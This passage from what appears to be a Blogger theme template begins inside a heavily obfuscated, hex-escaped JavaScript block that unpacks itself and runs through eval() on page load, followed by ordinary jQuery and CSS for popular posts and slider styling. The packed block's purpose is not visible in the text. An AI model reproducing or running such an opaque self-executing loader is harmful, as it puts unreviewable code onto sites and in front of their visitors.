C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
